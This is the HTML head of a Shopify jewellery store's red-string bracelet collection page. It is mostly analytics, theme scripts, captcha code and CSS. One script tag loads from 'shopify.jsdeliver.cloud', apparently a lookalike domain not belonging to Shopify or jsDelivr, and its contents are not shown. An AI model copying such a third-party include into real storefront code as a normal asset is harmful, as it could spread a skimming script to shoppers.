

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alefbet.com/collections/red-string-protection
body_size: 74758
content:
<script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) { (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]); h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');  ap.src=h.heatUrl+'preprocessor.min.js?sid='+m;  ap.defer=true; t.head.appendChild(ap); ['error', 'unhandledrejection'].forEach(function (ty) {     h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); }); });})(window,'https://dashboard.heatmap.com/','heatmap.php',document,3810);</script>
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.alefbet.com/collections/red-string-protection">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP"></script>
    <script src="//www.alefbet.com/cdn/shop/t/67/assets/secondary.js?v=176493633728047177611741721735" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.alefbet.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1678108612&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Red String Bracelets | Protection &amp; Good Luck | Alef Bet
 &ndash; Alef Bet by Paula</title>

    
      <meta name="description" content="Red String bracelets for protection &amp; good luck. Meaningful Kabbalah &amp; Jewish designs. Ward off negativity with stylish Red String bracelets at Alef Bet.">
    

    

<meta property="og:site_name" content="Alef Bet by Paula">
<meta property="og:url" content="https://www.alefbet.com/collections/red-string-protection">
<meta property="og:title" content="Red String Bracelets | Protection &amp; Good Luck | Alef Bet">
<meta property="og:type" content="website">
<meta property="og:description" content="Red String bracelets for protection &amp; good luck. Meaningful Kabbalah &amp; Jewish designs. Ward off negativity with stylish Red String bracelets at Alef Bet."><meta property="og:image" content="http://www.alefbet.com/cdn/shop/collections/20161216_143551-617763.jpg?v=1688575361">
  <meta property="og:image:secure_url" content="https://www.alefbet.com/cdn/shop/collections/20161216_143551-617763.jpg?v=1688575361">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Red String Bracelets | Protection &amp; Good Luck | Alef Bet">
<meta name="twitter:description" content="Red String bracelets for protection &amp; good luck. Meaningful Kabbalah &amp; Jewish designs. Ward off negativity with stylish Red String bracelets at Alef Bet.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="xII9V-eCodUAlrWK3Eqcd0B-jHWB_V-OPbvCtkQF0EA">
<meta name="facebook-domain-verification" content="36t6050xub4h2ufw6n6cy812k463yx">
<meta name="facebook-domain-verification" content="nc7qe22g9q5igizvh2uxkjapew9taj">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1221165123/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="519cd911bf31861c274be82649205825">
<meta id="in-context-paypal-metadata" data-shop-id="1221165123" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/red-string-protection.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.alefbet.com/collections/red-string-protection.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1221165123" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1221165123,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1221165123","merchantName":"Alef Bet by Paula","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Alef Bet by Paula","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"519cd911bf31861c274be82649205825","betas":["rich-media-storefront-analytics"],"domain":"www.alefbet.com","predictiveSearch":true,"shopId":1221165123,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alef-bet-jewelry-by-paula.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine Theme (Saksham's Version)","id":148497924345,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.alefbet.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/849f6aa2b71f21c424154a2e50998a526860580bb08d58636d345b2840b287a3\/cdn.bogos.io\/script_tag\/secomapp.scripttag.js?shop=alef-bet-jewelry-by-paula.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/849f6aa2b71f21c424154a2e50998a526860580bb08d58636d345b2840b287a3\/cdn.bogos.io\/script_tag\/secomapp.scripttag.js?shop=alef-bet-jewelry-by-paula.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1221165123,"offset":-28800,"reqid":"2999ba59-26d9-4f4f-b925-ab479ee161fe-1768676697","pageurl":"www.alefbet.com\/collections\/red-string-protection","u":"e27ce4fde2d8","p":"collection","rtyp":"collection","rid":62413176899};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.alefbet.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.alefbet.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.alefbet.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.alefbet.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.alefbet.com/cdn/shop/t/67/compiled_assets/scripts.js?v=23691"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


        :root {
          --font-body-family: "DM Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.5;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 250, 249, 246;
        --color-base-background-2: 239, 237, 232;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 164, 36, 35;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 167, 108, 132;
        --payment-terms-background-color: #faf9f6;

        --gradient-base-background-1: #faf9f6;
        --gradient-base-background-2: #efede8;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #a76c84;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 10px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.alefbet.com/cdn/shop/t/67/assets/base.css?v=121267868872971810841741721735" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" type="font/woff2" crossorigin>
      

